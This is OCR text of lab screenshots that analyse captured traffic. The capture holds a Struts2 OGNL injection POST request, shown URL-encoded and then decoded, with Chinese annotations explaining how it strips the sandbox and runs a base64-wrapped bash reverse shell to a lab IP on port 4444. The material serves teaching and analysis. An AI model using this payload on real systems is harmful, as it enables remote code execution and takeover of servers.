 kali-victim2 [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4
9:25
tcpdump.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · tcpdump.pcap
File Edit View Go Cap
tcp.stream eq 3
No. Time
38 2237.299799
39 2237.299934
40 2237.302793
41 2237.305730
42 2237.305767
52 2242.321992
53 2242.364910
POST / HTTP/1.1
Host: 192.168.56.105:26106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14_7_2) AppleWebKit/605.1.15 (
KHTML, like Gecko) Version/17.4.1 Safari/605.1.15
Content-Type: application/x-www-form-urlencoded
Content-Length: 993
id=%25%7b%28%23instancemanager%3d%23application%5b%22org.apache.tomcat.InstanceMa
nager%22%5d%29.%28%23stack%3d%23attr%5b%22com.opensymphony.xwork2.util.ValueStack
.ValueStack%22%5d%29.%28%23bean%3d%23instancemanager.newInstance%28%22org.apache.
commons.collections.BeanMap%22%29%29.%28%23bean.setBean%28%23stack%29%29.%28%23co
ntext%3d%23bean.get%28%22context%22%29%29.%28%23bean.setBean%28%23context%29%29.%
28%23macc%3d%23bean.get%28%22memberAccess%22%29%29.%28%23bean.setBean%28%23macc%2
9%29.%28%23emptyset%3d%23instancemanager.newInstance%28%22java.util.HashSet%22%29
%29.%28%23bean.put%28%22excludedClasses%22%2c%23emptyset%29%29.%28%23bean.put%28%
22excludedPackageNames%22%2c%23emptyset%29%29.%28%23execute%3d%23instancemanager.
newInstance%28%22freemarker.template.utility.Execute%22%29%29.%28%23execute.exec%
28%7b%22bash%20-c%20%7becho%2cYmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdGNwLzE5Mi4
xNjguNTYuMTA0LzQ0NDQ7c2ggPCYzNCA%2bJjM0IDI%2bJjM0Jw%3d%3d%7d%7c%7bbase64%2c-d%7d%
7cbash%22%7d%29%29%7d
32120 Len=0 MSS=1460
Ack=1 Win=31856 Len
1 Win=32128 Len=0 TS
/x-www-form-urlencod
1243 Win=31872 Len=0
243 Ack=1 Win=32128
1244 Win=31872 Len=0
Frame 41: 1310 byte
Linux cooked captur
Internet Protocol V
Transmission Contro
Hypertext Transfer
HTML Form URL Encod
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (1,242 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help
tcpdump.pcap
Profile: Default
"tcpdump.pcap" | 4.9 MiB (5,175,237 bytes) | Packet Capture (PCAP)
Right Ctrl
场景 雷池 S2-0 Com url解 URL
https://www.toolhelper.cn/EncodeDecod...
搜索
首页
JSON
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
%29.%28%23bean.put%28%22excludedClasses%22%2c%23emptyset%29%2
9.%28%23bean.put%28%22excludedPackageNames%22%2c%23emptyset%2
9%29.%28%23execute%3d%23instancemanager.newInstance%28%22freema
rker.template.utility.Execute%22%29%29.%28%23execute.exec%28%7b%22b
ash%20-
c%20%7becho%2cYmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdG
NwLzE5Mi4xNjguNTYuMTA0LzQ0NDQ7c2ggPCYzNCA%2bJjM0IDI%2bJjM0J
w%3d%3d%7d%7c%7bbase64%2c-d%7d%7cbash%22%7d%29%29%7d
990
字符编码: UTF-8
URL 编码 URL 解码 ↕ 交换
实例化 Java 类对象
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
访问上下文环境
(#bean=#instancemanager.newInstance("org.apache.commons.collections.Bean
Map")).(#bean.setBean(#stack)).(#context=#bean.get("context")).
(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).
操作 OGNL 表达式中的
context，绕过安全限制。
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
移除安全沙箱限制，攻击者可以调用
任意java类。
(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec({"bash -c
{echo,YmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdGNwLzE5Mi4xNj
guNTYuMTA0LzQ0NDQ7c2ggPCYzNCA+JjM0IDI+JjM0Jw==}|{base64,-
d}|bash"}))}
提示需要进行base64 解码
攻击者真正想要执行的shell命令
740
腾讯云
轻量服务器2核4G6M
拼团成功加赠3个月
首单特惠
3年468元
腾讯云【首单特惠】3年468元 轻量服务器2核4G6M
拼团成功加赠3个月～
广告
4
14°C
晴朗
搜索
英
21:26
2025/3/19